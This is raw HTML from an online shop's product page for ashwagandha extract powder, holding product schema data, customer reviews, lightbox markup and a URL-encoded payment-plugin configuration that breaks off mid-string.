				<img width="100" height="100" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="ASHWAGANDHA EXTRACT POWDER(1)" decoding="async" loading="lazy" srcset="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-100x100.png 100w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png 300w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1000x1000.png 1000w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1024x1024.png 1024w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-150x150.png 150w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-768x768.png 768w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1536x1536.png 1536w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-64x64.png 64w, https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png 2000w" sizes="auto, (max-width: 100px) 100vw, 100px" data-attachment-id="36898" data-permalink="https://oilsandherbs.co.uk/?attachment_id=36898#main" data-orig-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png" data-orig-size="2000,2000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ASHWAGANDHA EXTRACT POWDER(1)" data-image-description="" data-image-caption="" data-medium-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-300x300.png" data-large-file="https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1-1024x1024.png" />				<div class="product-title-small hide-for-small"><strong>High Strength Ashwagandha Extract Powder 10:1</strong></div>
				<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.99</bdi></span><button type="button" class="button secondary sticky-add-to-cart-select-options-button mb-0 ml-half" >
		<span>Select options</span>
	</button>
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://oilsandherbs.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Herbal Extracts","@id":"https://oilsandherbs.co.uk/product-category/herbal-extracts/"}},{"@type":"ListItem","position":3,"item":{"name":"High Strength Ashwagandha Extract Powder 10:1","@id":"https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/#product","name":"High Strength Ashwagandha Extract Powder 10:1","url":"https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/","description":"Delivery and Return Policy\r\nDelivery\r\n\r\n \tExpress Shipping 1-2 working days\r\n \tStandard Delivery:2-3 working days\r\n \tCustomer support is available for any queries or feedback. Dial - 01254 369 101\r\n\r\nReturn of goods\r\n\r\n \tReturns of goods are accepted if returned within 30 days from the date of the purchase\r\n\r\nFind more about the Returns policy","image":"https://oilsandherbs.co.uk/wp-content/uploads/2024/12/ASHWAGANDHA-EXTRACT-POWDER1.png","sku":"BT-AEPP-787","offers":[{"@type":"AggregateOffer","lowPrice":"7.99","highPrice":"29.99","offerCount":3,"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://oilsandherbs.co.uk/product/ashwagandha-extract-powder/","seller":{"@type":"Organization","name":"Oils and Herbs UK","url":"https://oilsandherbs.co.uk"},"priceCurrency":"GBP"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.44","reviewCount":25},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Colton"},"reviewBody":"Loved everything about my order. Thank you!","datePublished":"2024-12-11T22:00:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Harper T."},"reviewBody":"Fresh, potent, and beautifully packaged herbs.","datePublished":"2024-12-04T19:00:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Daniel F."},"reviewBody":"Amazing quality. The herbs are just perfect.","datePublished":"2024-12-01T19:00:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Logan W."},"reviewBody":"I\u2019m thrilled with the results from these oils.","datePublished":"2024-11-28T14:00:00+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"4","worstRating":"1"},"author":{"@type":"Person","name":"Alexander R."},"reviewBody":"Highly recommend for anyone into natural products.","datePublished":"2024-10-20T17:00:00+01:00"}]}]}</script><div id="retainful-popup-wc" data-app-key="26ae6f06-44ce-45d4-aac7-907469bc4ebd"
     data-customer-email=""
     data-digest="dd357312146d4b8b323621ca00780b90eb06ed40990b816161aa29f0e0cd1f44"
     data-path="/"
     data-domain=""
     data-currency="GBP"
     data-lang="en_GB"
>
</div><div id="retainful-abandoned-cart-data" style="display: none !important">[]</div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22GBP%22%2C%22countryCode%22%3A%22GB%22%2C%22availablePaymentMethods%22%3A%5B%22stripe_cc%22%2C%22stripe_applepay%22%2C%22stripe_payment_request%22%2C%22stripe_affirm%22%2C%22stripe_klarna%22%2C%22ppcp%22%5D%2C%22lineItems%22%3A%5B%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A2232%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%227.99%22%2C%22totalCents%22%3A799%2C%22price%22%3A%227.99%22%2C%22currency%22%3A%22GBP%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22High%20Strength%20Ashwagandha%20Extract%20Powder%2010%3A1%22%2C%22amount%22%3A%227.99%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_email%22%2C%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_postcode%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22primary%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22above_button%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAf_FkuEEPV4K1OPxK3EysMAqyFGw2Fc7geaGDONHDZsLp42Mn6K1LQrbvWyL3gWct-lh4Q0JCQ6qMVUc%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%2